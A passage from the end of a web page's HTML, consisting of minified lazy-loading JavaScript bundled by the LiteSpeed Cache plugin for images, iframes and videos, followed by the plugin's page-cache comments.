HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 22:09:22 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 22:09:21 -->